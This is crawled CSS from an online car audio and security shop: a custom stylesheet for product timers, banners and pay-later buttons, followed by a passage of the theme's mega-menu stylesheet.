.homeTimer ul li span{
    padding: 3px 3px;
     min-width: 27px;
     font-size: 11px;
}
.homeTimer ul li{
     padding-right: 0;
}
.homeTimer .btn-primary{
     line-height: 16px;
     font-size: 12px !important;
    max-width: 132px;
}
.productsbyCar h3{
     margin-top: 0;
    font-size: 16px;
    padding: 10px 0
}
.productsbyCar .text-center input{
     font-size: 14px !important;
     margin-bottom: 0;
}
.hidePay{
     display: none;
}
.productsbyCar, .box-with-products.with-scroll, .reviewdiv, .instagram-widget.instagram-grid, .homeBanner{
     margin-left: -5px;
    margin-right: -5px;
}
.shoes2-contact, .footer-main-box{
     padding-left: 0;
}
.search_form input{
     width: 100%;
     padding-left: 30px !important;
}
.paypalBanner{
     width: 100%;
    float: none;
    height: 90px;
    background: #022161;
    text-align: center;
    margin: 0 -5px;
    min-width: 330px;
}
.product-details-container #column-left{
     display: none;
}
.mobileheader .img-menu{
     display: none;
}
.paypalBanner p{
     color: #fff;
    font-size: 14px;
    padding-top: 30px;
}
.product-page .price-old{
     margin-top: 15px;
}
.timer-content ul li span{
     min-width: 21px !important;
     font-size: 12px !important;
     padding: 8px 4px !important;
}
.packPanels:hover .itemsHover h4{
     font-size: 14px;
    padding: 0px;
    margin-bottom: 5px;
}
.packPanels:hover .itemsHover p{
     font-size: 12px;
    text-align: left;
    max-height: 130px;
    overflow-y: scroll
}
#column-left{
     display: none;
}
.callus_top{
     float: right;
     display: block;
     width: 100%;
     text-align: right;
}
.callus_top a {
    font-size: 18px;
    font-weight: 700;
    margin-top: 0;
    display: block;
    margin-right: 6px;
    line-height: 22px;
    text-align: right;
    top: -17px;
    position: relative;
}
.callus_top img{
     top: 24px;
     right: 27px;
     max-width: 34px;
}
.callus_top a span {
    position: relative;
    top: 0px;
    font-size: 18px;
    text-align: unset;
    display: unset;
    margin-bottom: unset;
    font-weight: 700 !important;
}
}
@media (max-width: 2400px) and (min-width: 1441px){
.header-type-18 #top .search_form{
     margin-top: 10px !important;
}
.social_top{
     margin-top: 37px !important;
}
.callus_top{
     float: right;
     padding-top: 25px;
}
.callus_top a{
     margin-right: 0;
     font-size: 30px;
     line-height: 34px;
     margin-top: -48px;
}
.callus_top a span{
     right: 0;
     font-size: 30px;
}
.callus_top a svg{
     margin-left: -115px;
     margin-top: 22px;
}
#supermenu ul li a.tll{
     padding: 18px 40px 18px 35px !important;
}
.callus_top img{
     top: 36px;
     right: 45px;
}
li.vh-security::after, li.sst-screens::after, li.subAmps::after, li.menu-acce::after{
     right: 27px !important;
     margin-top: -34px !important;
}
}
@media (min-width: 768px){
.pbyCar{
     padding-right: 0;
     margin-right: -5px;
}
.sentNumber{
     right: 205px;
}
.sentMail img{
     margin-left: 70px;
}
}
#paylater_id {
    position: absolute;
    top: 70px;
    left: 18px;
}
#paylater_id input {
    position: absolute;
    visibility: hidden;
}
#paylater_id label > input + span{
    background: #000;
    border-radius: 30px;
    padding: 10px 17px;
    color: #fff
}
#paylater_id label > input:checked + span {
    background-color: #E3852B !important;
    padding: 10px 17px;
}
.container{
     max-width: 1410px;
     margin: 0 auto;
}
.paylater {
    margin-top: 25px;
}
.top-bar{
     margin-bottom: 7px;
}
.product-center #product .cart{
     border: none;
}
.product-center #product .cart .add-to-cart{
     padding-bottom: 0 !important;
}
.price h4.timer-content{
     margin-bottom: -20px !important;
}

.sticky {
    height: 0!important;
	}
	
	
	//products by car nav buttons//
	.box > .prev{
		display:none!important;
	}
	
	#brands_prev{
	display:none!important;	
	}
	
	.box > .next {
	display:none;	
	}
	
	
	.pbyCar {
    margin-top: 10px;
	margin-right: 0px!important;
}

div#slider {
    margin-top: 9px!important;
width: 101%!important;
}


.fullwidthbanner-container {
    width: 99%!important;
}



.isearch-container{
width: 700px!important;	
}

.isearch-heading-product {
    color: #444;
    word-break: break-word;
    font-size: 14px;
}


.shoes2-contact img {
    margin-left: 115px!important;
}

.flyouttoright {
    height: 400px;
    overflow-y: auto!important;
}

.timer-content ul li span {
    background: #000000!important;
}


.NcontentView .notification-text a, #addtoCartModal .notification-text a {
    color: green;
    text-decoration: none!important;
	  pointer-events: none;
}
.copyright-img span{
     color: #717171;
    left: 1px;
    position: relative;
    top: -6px;
}
#cart_content_ajax .mini-cart-total td.right{
     float: none !important;
}
.AdjustCars{
     margin-top: 5px;
}
.product-special .box.box-with-links.box-no-advanced{
     display: none;
}
.offerProduct{
     margin-top: 10px;
     margin-bottom: 30px;
     display: inline-flex;
}
.offerProduct .time_content{
    text-transform: uppercase;
    color: #f2ecec;
    font-size: 17px;
    background: #000;
    padding: 6px 14px;
    border-radius: 6px;
    font-weight: 500;
    margin-left: 5px;
    line-height: 25px;
    height: 36px;
    margin-top: 9px;
}

@media (max-width: 767px){
.offerProduct{
     display: unset;
}
.offerProduct .time_content{
    font-size: 13px;
    height: 31px;
    line-height: 31px;
    position: absolute;
    margin-top: -43px;
    margin-left: 169px;
    padding: 1px 7px;
}
.productsbyCar .select::after{
     content: url('../image/down-chevron.png');
     width: 16px;
     height: 16px;
     top: 16px;
}
}


.product-info .thumbnails-carousel .owl-buttons .owl-next {
    display: none!important;
}

.product-info .thumbnails-carousel .owl-buttons .owl-prev {
    display: none!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/css/menu.css
body_size: 15298
content:
/*------------------------------------------------------------------
[Table of contents]

1. MegaMenu Horizontal
2. MegaMenu Mobile Heading
3. MegaMenu Vertical
4. Responsive MegaMenu
-------------------------------------------------------------------*/

/* @group 1. MegaMenu Horizontal
------------------*/	

#menu {
	position: relative;
	overflow: visible;
}

	#menu .background-menu {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	.megaMenuToggle {
		display: none;
	}
	
	.megamenu-type-8 .header-type-3 #top .pattern > .container > .row {
	     margin-left: 0px;
	     margin-right: 0px;
	     position: relative;
	}
	
	.container-megamenu2 {
	     padding-bottom: 0px !important;
	     padding-top: 10px !important;
	     z-index: 30 !important;
	}
	
	     .megamenu-type-29 .container-megamenu2 {
	          padding-top: 0px !important;
	          padding-bottom: 25px !important;
	     }
	     
	          .megamenu-type-29.common-home .container-megamenu2 {
	               padding-bottom: 0px !important;
	          }
	     
	     .megamenu-type-5 .container-megamenu2 {
	          padding-top: 0px !important;
	     }
	     
	     .megamenu-type-6 .container-megamenu2 {
	          padding-top: 0px !important;
	     }
	     
	     .megamenu-type-9 .container-megamenu2 {
	          padding-top: 0px !important;
	     }
	     
	     .megamenu-type-19 .container-megamenu2 {
	          padding-top: 0px !important;
	     }
	     
	     .megamenu-type-14 .container-megamenu2 {
	          padding-top: 0px !important;
	     }

	.container-megamenu.container .container {
		width: auto !important;
	}
	
	.mega-menu-modules > div {
	     position: static;
	}
	
	     .mega-menu-modules > div:first-child > div {
	          z-index: 0;
	          position: relative;
	          margin-left: -45px !important;
	     }
	     
	          .standard-body .fixed .mega-menu-modules > div:first-child > div  {
	               margin-left: -40px !important;
	          }
	          
	          .megamenu-type-15 .mega-menu-modules > div:first-child > div  {
	               margin-left: -30px !important;
	          }
	          
	          .megamenu-type-4 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-14 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-5 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-6 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-9 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-19 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-27 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-31 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-10 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-17 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-20 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-34 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-28 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-26 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-25 #main .mega-menu-modules > div:first-child > div,
	          .megamenu-type-21 #main .mega-menu-modules > div:first-child > div {
	               margin-left: 0px !important;
	               margin-right: 0px !important;
	          }
	          
	          .megamenu-type-5 #main .mega-menu-modules > div:first-child > div {
	               margin-left: -35px !important;
	          }
	     
	     #main .mega-menu-modules > div:last-child > div {
	          padding-left: 7px;
	     }
	     
	          .megamenu-type-4 #main .mega-menu-modules > div:last-child > div {
	               padding-left: 0px;
	          }
	          
	          .megamenu-type-20 #main .mega-menu-modules > div:last-child > div {
	               padding-left: 0px;
	          }
	          
	          .megamenu-type-34 #main .mega-menu-modules > div:last-child > div {
	               padding-left: 0px;
	          }
	          
	          .megamenu-type-28 #main .mega-menu-modules > div:last-child > div {
	               padding-left: 0px;
	          }
	          
	          .megamenu-type-26 #main .mega-menu-modules > div:last-child > div {
	               padding-left: 0px;
	          }
	          
	          .megamenu-type-21 #main .mega-menu-modules > div:last-child > div {
	               padding-left: 0px;
	          }
	          
	          .megamenu-type-10 #main .mega-menu-modules > div:last-child > div {
	               padding-left: 0px;
	          }
	          
	          .megamenu-type-17 #main .mega-menu-modules > div:last-child > div {
	               padding-left: 0px;
	          }

	.megamenu-background {
	     border-bottom: 2px solid #d9121f;
	     position: relative;
	}
	
	     .megamenu-background > div {
	          background: url(../img/bg-megamenu.png) top left repeat-x;
	     }

	     .megamenu-type-7 .megamenu-background > div .overflow-megamenu {
	          background: url(../img/bg-megamenu.png) bottom left repeat-x;
	     }
	     
	     .megamenu-type-6 .megamenu-background {
	          border-radius: 8px;
	          -webkit-border-radius: 8px;
	          -moz-border-radius: 8px;
	     }
	          
	          .megamenu-type-28 .megamenu-background > div {
	               background: none;
	               -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
	               -moz-box-shadow:    0px 0px 10px 0px rgba(0, 0, 0, 0.15);
	               box-shadow:         0px 0px 10px 0px rgba(0, 0, 0, 0.15);
	          }
	          
	          .megamenu-type-30 .megamenu-background > div {
	               background: none;
	               -webkit-box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.1);
	               -moz-box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.1);
	               box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.1);
	          }
	          
	          .megamenu-type-32 .megamenu-background > div {
	               background: none;
	          }
	          
	               .megamenu-type-32 .megamenu-background > div > div > div {
	                    background: url(../img/bg-megamenu.png) bottom left repeat-x;
	               }
	               
	          .megamenu-type-33 .megamenu-background > div {
	               background: none;
	          }
	          
	               .megamenu-type-33 .megamenu-background > div > div > div {
	                    border-bottom: 1px solid rgba(255, 255, 255, .1);
	               }
	          
	          .megamenu-type-6 .megamenu-background > div {
	               background: none;
	          }
	          
	          .megamenu-type-25 .megamenu-background > div {
	               background: none;
	          }
	          
	          .megamenu-type-27 .megamenu-background > div {
	               background: none;
	          }
	          
	          .megamenu-type-26 .megamenu-background > div {
	               background: none;
	               -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
	               -moz-box-shadow:    0px 0px 10px 0px rgba(0, 0, 0, 0.3);
	               box-shadow:         0px 0px 10px 0px rgba(0, 0, 0, 0.3);
	          }
	          
	          .megamenu-type-27 .megamenu-background > div {
	               background: none;
	               -webkit-box-shadow: 0px 1px 0px 0px rgba(0,0,0,0.1);
	               -moz-box-shadow: 0px 1px 0px 0px rgba(0,0,0,0.1);
	               box-shadow: 0px 1px 0px 0px rgba(0,0,0,0.1);;
	          }
	          
	          .megamenu-type-23 .megamenu-background > div {
	               background: none;
	          }
	          
	          .megamenu-type-9 .megamenu-background > div {
	               background: none;
	          }
	          
	          .megamenu-type-19 .megamenu-background > div {
	               background: none;
	          }
	          
	          .megamenu-type-17 .megamenu-background > div {
	               background: none;
	          }
	     
	.overflow-megamenu {
	     position: relative;
	     z-index: 25;
	}

	.megamenu-wrapper {
	}
	
	     .megamenu-type-19 #main .megamenu-wrapper {
	          border: 1px solid rgba(255, 255, 255, .15);
	     }
	
		ul.megamenu {
		     opacity: 1;
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		
		     .megamenu-type-33 ul.megamenu {
		          text-align: center;
		     }
		
		     .megamenu-type-29 ul.megamenu {
		          padding: 0px 10px;
		     }
			
			ul.megamenu > li {
				float: left;
				width: auto;
				margin: 0px 36px 0px 0px;
			}
			
			     .megamenu-type-23 #main ul.megamenu {
			          margin: 0px -40px;
			     }
			     
			     .megamenu-type-27 #main ul.megamenu {
			          margin-left: -30px;
			     }
			     
			     .megamenu-type-31 #main ul.megamenu {
			          margin-left: -30px;
			     }
			     
			     .megamenu-type-30 #main ul.megamenu {
			          margin-left: -29px;
			     }
			
			     .megamenu-type-23 #main ul.megamenu > li {
			          margin: 0px;
			          border-left: 1px solid #cccccc;
			     }
			     
			          .megamenu-type-23 #main ul.megamenu > li:first-child {
			               border-left: none;
			          }
			          
			     .megamenu-type-29 #main ul.megamenu > li {
			          margin: 0px;
			          border-left: 1px solid rgba(0, 0, 0, .1);
			     }
			     
			          .megamenu-type-29 #main ul.megamenu > li:first-child {
			               border-left: none;
			          }
			          
			     .megamenu-type-30 #main ul.megamenu > li {
			          margin: 0px;
			          border-left: 1px solid rgba(0, 0, 0, .1);
			     }
			     
			          .megamenu-type-30 #main ul.megamenu > li:first-child {
			               border-left: none;
			          }
			          
			     .megamenu-type-24 #main ul.megamenu > li {
			          margin-right: 28px;
			     }
			     
			     .megamenu-type-32 #main ul.megamenu > li {
			          margin-right: 25px;
			     }
			     
			     .megamenu-type-33 #main ul.megamenu > li {
			          margin-left: 12px;
			          margin-right: 12px;
			          display: inline-block;
			          float: none;
			     }
			     
			     .megamenu-type-15 #main ul.megamenu > li {
			          margin-right: 20px;
			     }
			     
			     .megamenu-type-20 #main ul.megamenu > li {
			          margin-right: 21px;
			     }
			     
			     .megamenu-type-34 #main ul.megamenu > li {
			          margin-right: 21px;
			     }
			     
			     .megamenu-type-28 #main ul.megamenu > li {
			          margin-right: 21px;
			     }
			     
			     .megamenu-type-26 #main ul.megamenu > li {
			          margin-right: 0px;
			          border-left: 1px solid rgba(0, 0, 0, .1);
			     }
			     
			          .megamenu-type-26 #main ul.megamenu > li:first-child {
			               border: none;
			               margin-left: -30px;
			          }
			     
			     .megamenu-type-21 #main ul.megamenu > li {
			          margin-right: 21px;
			     }
			     
			     .megamenu-type-16 #main ul.megamenu > li {
			          margin-right: 34px;
			     }
			
			     .megamenu-type-4 #main ul.megamenu > li {
			          margin-right: 29px;
			     }
			     
			     .megamenu-type-14 #main ul.megamenu > li {
			          margin-right: 29px;
			     }
			     
			     .megamenu-type-10 #main ul.megamenu > li {
			          margin-right: 26px;
			     }
			     
			     .megamenu-type-17 #main ul.megamenu > li {
			          margin-right: 0px;
			     }
			     
			     .megamenu-type-6 #main ul.megamenu > li {
			          margin: 0px;
			     }
			     
			     .megamenu-type-9 #main ul.megamenu > li {
			          margin: 0px;
			     }
			     
			     .megamenu-type-19 #main ul.megamenu > li {
			          margin: 0px;
			     }
			     
			     .megamenu-type-27 #main ul.megamenu > li {
			          margin: 0px;
			          border-right: 1px solid rgba(0, 0, 0, .1);
			     }
			     
			          .megamenu-type-27 #main ul.megamenu > li:last-child {
			               border-right: none;
			          }
			          
			     .megamenu-type-31 #main ul.megamenu > li {
			          margin: 0px;
			          border-right: 1px solid rgba(0, 0, 0, .1);
			     }
			     
			          .megamenu-type-31 #main ul.megamenu > li:last-child {
			               border-right: none;
			          }
			     
			     .megamenu-type-12 .horizontal ul.megamenu > li {
			          margin-right: 28px;
			          border-left: 1px solid rgba(0, 0, 0, .1);
			          padding-left: 28px;
			     }
			     
			          .megamenu-type-12 .horizontal ul.megamenu > li:first-child {
			               padding-left: 0px;
			               border: none;
			          }

			     .megamenu-type-13 #main ul.megamenu > li {
			          margin-right: 0px;
			          border-left: 1px solid rgba(0, 0, 0, .1);
			     }
			     
			          .megamenu-type-13 #main ul.megamenu > li:first-child {
			               border: none;
			          }
			     
			     .megamenu-type-7 #main ul.megamenu > li {
			          margin: 0px;
			          border-left: 1px solid #e5e5e5;
			          transition: all 0.2s ease-in-out;
			          -webkit-transition: all 0.2s ease-in-out;
			          -moz-transition: all 0.2s ease-in-out;
			     }
			     
			          .megamenu-type-7 #main ul.megamenu > li:hover {
			               background: #e5e5e5;
			          }
			     
			          .megamenu-type-7 #main ul.megamenu > li:first-child {
			               margin-left: -27px;
			               border: none;
			          }
			          
			     .megamenu-type-11 #main ul.megamenu > li {
			          margin: 0px;
			          border-left: 1px solid rgba(0, 0, 0, .1);
			     }

			          .megamenu-type-11 #main ul.megamenu > li:first-child {
			               margin-left: -31px;
			               border: none;
			          }
			          
			     .megamenu-type-22 #main ul.megamenu > li {
			          margin-right: 28px;
			     }

			          .megamenu-type-22 #main ul.megamenu > li.home {
			               margin-left: -29px;
			               border-right: 1px solid rgba(0, 0, 0, .1);
			          }

				ul.megamenu > li.pull-right {
					float: right;
					margin: 0px 0px 0px 10px;
				}
				
				     .megamenu-type-23 #main ul.megamenu > li.pull-right {
				          border-left: none;
				     }
				
				     .megamenu-type-23 #main ul.megamenu > li.pull-right:last-child {
				     	border-left: 1px solid #d9d9d9;
				     }
				     
				     .megamenu-type-20 #main ul.megamenu > li.pull-right {
				     	margin: 0px 0px 0px 10px;
				     }
				     
				     .megamenu-type-34 #main ul.megamenu > li.pull-right {
				     	margin: 0px 0px 0px 10px;
				     }
				     
				     .megamenu-type-28 #main ul.megamenu > li.pull-right {
				     	margin: 0px 0px 0px 10px;
				     }
				     
				     .megamenu-type-26 #main ul.megamenu > li.pull-right {
				     	margin: 0px;
				     }
				     
				     .megamenu-type-21 #main ul.megamenu > li.pull-right {
				     	margin: 0px 0px 0px 10px;
				     }
				     
				     .megamenu-type-4 #main ul.megamenu > li.pull-right {
				     	margin: 0px 0px 0px 10px;
				     }
				     
				     .megamenu-type-16 #main ul.megamenu > li.pull-right {
				     	margin: 0px 0px 0px 10px;
				     }
				     
				     .megamenu-type-15 #main ul.megamenu > li.pull-right {
				     	margin: 0px 0px 0px 10px;
				     }
				     
				     .megamenu-type-14 #main ul.megamenu > li.pull-right {
				     	margin: 0px 40px 0px 0px;
				     }
				     
				     .megamenu-type-27 #main ul.megamenu > li.pull-right {
				     	border: none;
				     }
				     
				     .megamenu-type-31 #main ul.megamenu > li.pull-right {
				     	border: none;
				     }
				     
				     .megamenu-type-7 #main ul.megamenu > li.pull-right {
 				     	margin: 0px -45px 0px 10px;
				     }
				     
				          .megamenu-type-7 ul.megamenu > li.pull-right {
				          	border: none;
				          	background: #f7efe4;
				          	border-top: 1px solid #ded7cd;
				          	border-bottom: 1px solid #ded7cd;
				          	height: 61px;
				          }
				     
				          .megamenu-type-7 .standard-body #main .fixed ul.megamenu > li.pull-right {
				               margin-right: -40px;
				          }
				     
				     .megamenu-type-11 #main ul.megamenu > li.pull-right {
				     	margin: 0px -45px 0px 10px;
				     }
				     
				          .megamenu-type-11 #main ul.megamenu > li.pull-right {
				          	border: none;
				          	background: url(../img/bg-megamenu.png) top left repeat-y;
				          }
				          
				          .megamenu-type-11 .standard-body #main .fixed ul.megamenu > li.pull-right {
				               margin-right: -40px;
				          }
				          
				     .megamenu-type-22 #main ul.megamenu > li.pull-right {
				     	margin: 0px -45px 0px 10px;
				     }
				     
				          .megamenu-type-22 #main ul.megamenu > li.pull-right {
				          	border: none;
				          	background: url(../img/bg-megamenu.png) top left repeat-y;
				          }
				          
				          .megamenu-type-22 .standard-body #main .fixed ul.megamenu > li.pull-right {
				               margin-right: -40px;
				          }
				     
				     .megamenu-type-13 #main ul.megamenu > li.pull-right {
				     	margin: 0px -45px 0px 10px;
				     }
				     
				          .megamenu-type-13 ul.megamenu > li.pull-right {
				               border: none;
				          }
				     
				          .megamenu-type-13 .standard-body #main .fixed ul.megamenu > li.pull-right {
				               margin-right: -40px;
				          }
				          
				     .megamenu-type-24 #main ul.megamenu > li.pull-right {
				     	margin: 0px -45px 0px 10px;
				     }
				     
				          .megamenu-type-24 .standard-body #main .fixed ul.megamenu > li.pull-right {
				               margin-right: -40px;
				          }
				     
				ul.megamenu > li .close-menu,
				ul.megamenu > li .open-menu {
					display: none;
				}
				
				/* @group Search */
				
				ul.megamenu > li.search {
					background: none;
				}
				
					#top ul.megamenu > li.search .search_form {
						padding: 0px;
						margin: 14px 0px 0px 0px;
						width: 260px;
					}
					
					     .megamenu-type-15 #top ul.megamenu > li.search .search_form {
					          margin-top: 11px;
					     }
					     
					     .megamenu-type-27 #top ul.megamenu > li.search .search_form {
					          margin-top: 10px;
					          width: 208px;
					     }
					     
					     .megamenu-type-31 #top ul.megamenu > li.search .search_form {
					          margin-top: 10px;
					          width: 208px;
					     }
					     
					     .megamenu-type-16 #top ul.megamenu > li.search .search_form {
					          width: 227px;
					     }
					     
						ul.megamenu > li.search .search_form input {
							padding: 11px 35px 10px 20px;
							margin: 0px;
							height: 45px;
							width: 100%;
							font-size: 12px;
							min-height: 45px;
							border: none;
						}     
						
						     .megamenu-type-27 #top ul.megamenu > li.search .search_form input  {
						          height: 40px;
						          min-height: 40px;
						     }
						     
						     .megamenu-type-31 #top ul.megamenu > li.search .search_form input  {
						          height: 40px;
						          min-height: 40px;
						     }
						     
						     .megamenu-type-15 #top ul.megamenu > li.search .search_form input  {
						          height: 40px;
						          min-height: 40px;
						     }
						     
						     .megamenu-type-16 #top ul.megamenu > li.search .search_form input  {
						          height: 36px;
						          min-height: 36px;
						          padding-left: 40px;
						          font-size: 14px;
						     }
						     
						ul.megamenu > li.search .button-search2 {

						}
						
						     .megamenu-type-27 ul.megamenu > li.search .button-search2 {
						          font-size: 14px;
						          line-height: 14px;
						          right: 20px;
						     }
						     
						     .megamenu-type-31 ul.megamenu > li.search .button-search2 {
						          font-size: 14px;
						          line-height: 14px;
						          right: 20px;
						     }
						
						     .megamenu-type-15 ul.megamenu > li.search .button-search2 {
						          font-size: 14px;
						          line-height: 14px;
						     }
						     
						     .megamenu-type-16 ul.megamenu > li.search .button-search2 {
						          font-size: 18px;
						          line-height: 18px;
						          left: 14px;
						          top: 9px;
						          width: 25px;
						     }
						
						ul.megamenu .ui-autocomplete {
						     margin-top: 10px !important;
						}
						
				/* @end */

				ul.megamenu > li > a {
					display: block;
					position: relative;
					font-size: 14px;
					padding: 26px 2px 19px 2px;
					height: 71px;
				}
				     
				     .megamenu-type-29 ul.megamenu > li > a {
				          padding: 21px 23px 16px 23px;
				          height: 60px;
				     }
				     
				     .megamenu-type-32 ul.megamenu > li > a {
				          padding: 14px 2px 16px 2px;
				          height: 61px;
				     }
				     
				     .megamenu-type-33 ul.megamenu > li > a {
				          padding: 14px 2px 16px 2px;
				          height: 61px;
				     }
				     
				     .megamenu-type-30 ul.megamenu > li > a {
				          padding: 30px 29px 29px 29px;
				          height: 80px;
				     }
				     
				     .megamenu-type-23 ul.megamenu > li > a {
				          padding: 25px 39px 19px 39px;
				          height: 70px;
				     }
				
				     .megamenu-type-2 ul.megamenu > li > a {
				          height: 61px;
				          padding-top: 20px;
				     }
				     
				     .megamenu-type-16 ul.megamenu > li > a {
				          height: 61px;
				          padding-top: 20px;
				          padding-left: 0px;
				          padding-right: 0px;
				     }
				     
				     .megamenu-type-20 ul.megamenu > li > a {
				          height: 60px;
				          padding-top: 21px;
				     }
				     
				     .megamenu-type-34 ul.megamenu > li > a {
				          height: 60px;
				          padding-top: 21px;
				     }
				     
				     .megamenu-type-28 ul.megamenu > li > a {
				          height: 60px;
				          padding: 21px 0px 17px 0px;
				     }
				     
				     .megamenu-type-26 ul.megamenu > li > a {
				          height: 60px;
				          padding: 21px 30px 19px 30px;
				     }

				     .megamenu-type-21 ul.megamenu > li > a {
				          height: 60px;
				          padding-top: 21px;
				     }
				     
				     .megamenu-type-15 ul.megamenu > li > a {
				          height: 61px;
				          padding-top: 21px;
				     }
				     
				     .megamenu-type-10 ul.megamenu > li > a {
				          height: 50px;
				          padding-top: 15px;
				          padding-left: 0px;
				          padding-right: 0px;
				     }
				     
				     .megamenu-type-17 ul.megamenu > li > a {
				          height: 50px;
				          padding-top: 15px;
				          padding-left: 29px;
				          padding-right: 29px;
				          border-left: 1px solid rgba(0, 0, 0, .1);
				     }
				     
				          .megamenu-type-17 ul.megamenu > li:first-child > a {
				               border-left: none;
				               margin-left: -29px;
				          }
				
				     .megamenu-type-7 ul.megamenu > li > a {
				          height: 61px;
				          padding-top: 20px;
				          padding-left: 28px;
				          padding-right: 28px;
				     }
				     
				     .megamenu-type-11 ul.megamenu > li > a {
				          height: 61px;
				          padding-top: 21px;
				          padding-left: 31px;
				          padding-right: 31px;
				     }
				     
				          .megamenu-type-11 ul.megamenu > li > a:hover {
				               background: rgba(0, 0, 0, .1);
				          }
				          
				     .megamenu-type-22 ul.megamenu > li > a {
				          height: 61px;
				          padding: 21px 2px 18px 2px;
				     }
				          
				          .megamenu-type-22 ul.megamenu > li.pull-right > a {
				               padding-left: 31px;
				          }
				          
				          .megamenu-type-22 ul.megamenu > li.home > a {
				               padding-left: 29px;
				               padding-right: 29px;
				               padding-top: 22px;
				          }
				          
				               .megamenu-type-22 ul.megamenu > li.home > a > .fa-home {
				                    font-size: 18px;
				               }
				     
				     .megamenu-type-4 ul.megamenu > li > a {
				          height: 51px;
				          padding-top: 16px;
				     }
				     
				     .megamenu-type-14 ul.megamenu > li > a {
				          height: 61px;
				          padding-top: 21px;
				     }
				     
				     .megamenu-type-3 ul.megamenu > li > a {
				          height: 65px;
				          padding-top: 22px;
				     }
				     
				     .megamenu-type-12 ul.megamenu > li > a {
				          height: 53px;
				          padding-top: 18px;
				     }
				     
				     .megamenu-type-13 ul.megamenu > li > a {
				          height: 61px;
				          padding-top: 20px;
				          padding-left: 28px;
				          padding-right: 28px;
				     }
				     
				          .megamenu-type-13 ul.megamenu > li:first-child > a {
				               padding-left: 0px;
				          }
				          
				     .megamenu-type-24 ul.megamenu > li > a {
				          height: 61px;
				          padding-top: 20px;
				     }
				     
				     .megamenu-type-6 ul.megamenu > li > a {
				          height: 54px;
				          padding-top: 17px;
				          padding-left: 21px;
				          padding-right: 21px;
				          border-left: 1px solid rgba(255, 255, 255, 0.15);
				     }
				     
				          .megamenu-type-6 ul.megamenu > li:first-child > a {
				               border-left: none;
				               border-radius: 8px 0px 0px 8px;
				               -webkit-border-radius: 8px 0px 0px 8px;
				               -moz-border-radius: 8px 0px 0px 8px;
				          }
				     
				          .megamenu-type-6 ul.megamenu > li:hover > a,
				          .megamenu-type-6 ul.megamenu > li.home > a {
				               background: rgba(255, 255, 255, 0.1);
				          }
				          
				     .megamenu-type-9 ul.megamenu > li > a {
				          height: 50px;
				          padding-top: 15px;
				          padding-left: 21px;
				          padding-right: 21px;
				     }
				     
				          .megamenu-type-9 ul.megamenu > li:first-child > a {
				               padding-left: 30px;
				          }
				          
				     .megamenu-type-19 ul.megamenu > li > a {
				          height: 59px;
				          padding-top: 19px;
				          padding-left: 16px;
				          padding-right: 16px;
				     }
				     
				          .megamenu-type-19 ul.megamenu > li:first-child > a {
				               padding-left: 40px;
				          }
				          
				          #main ul.megamenu > li.bakery-show-all-products > a {
				               padding-left: 40px;
				               padding-right: 42px;
				               position: relative;
				               margin: -1px 22px -1px -1px;
				               height: 61px;
				               padding-top: 20px;
				               background: url(../img/bg-show-all-products.png) top left repeat-x;
				               color: #fff;
				          }
				          
				     .megamenu-type-27 ul.megamenu > li > a {
				          height: 59px;
				          padding-top: 20px;
				          padding-left: 30px;
				          padding-right: 30px;
				     }
				     
				     .megamenu-type-31 ul.megamenu > li > a {
							height: 51px;
							padding-top: 14px;
							padding-left: 15px;
							padding-right: 15px;
				     }

				     ul.megamenu > li.pull-right > a {
				     
				     }
				     
				          .megamenu-type-23 ul.megamenu > li.pull-right > a {
				               padding-right: 40px;
				               padding-left: 10px;
				          }
				          
				               .megamenu-type-23 #main ul.megamenu > li.pull-right:last-child > a {
				                     padding-left: 40px;    
				                     padding-right: 10px;
				               }
				               
				               .megamenu-type-23 #main ul.megamenu > li.pull-right:nth-last-child(2) > a {
				                     padding-right: 10px;
				               }
				          
				               .megamenu-type-23 ul.megamenu > li.pull-right > a strong {
				                    font-size: 13px;
				               }
				     
				          .megamenu-type-6 ul.megamenu > li.pull-right > a {
				               padding-right: 21px;
				          }
				          
				          .megamenu-type-7 ul.megamenu > li.pull-right > a {
				               padding-right: 45px;
				          }
				          
				          .megamenu-type-11 ul.megamenu > li.pull-right > a {
				               padding-right: 45px;
				          }
				          
				          .megamenu-type-22 ul.megamenu > li.pull-right > a {
				               padding-right: 40px;
				          }
				          
				          .megamenu-type-9 ul.megamenu > li.pull-right > a {
				               padding-right: 30px;
				               padding-left: 30px;
				          }
				          
				          .megamenu-type-19 ul.megamenu > li.pull-right > a {
				               padding-right: 38px;
				               padding-left: 38px;
				               border-left: 1px solid rgba(255, 255, 255, .15);
				          }
				          
				          .megamenu-type-13 ul.megamenu > li.pull-right > a {
				               padding-right: 40px;
				               padding-left: 32px;
				          }
				          
				          .megamenu-type-24 ul.megamenu > li.pull-right > a {
				               padding-right: 40px;
				               padding-left: 38px;
				          }
				          
				          .megamenu-type-20 ul.megamenu > li.pull-right > a {
				               padding-left: 17px;
				               padding-right: 0px;
				               border-left: 1px solid rgba(0, 0, 0, .1);
				          }
				          
				          .megamenu-type-34 ul.megamenu > li.pull-right > a {
				               padding-left: 17px;
				               padding-right: 0px;
				               border-left: 1px solid rgba(0, 0, 0, .1);
				          }
				          
				          .megamenu-type-28 ul.megamenu > li.pull-right > a {
				               padding-left: 17px;
				               padding-right: 0px;
				               border-left: 1px solid rgba(0, 0, 0, .1);
				          }
				          
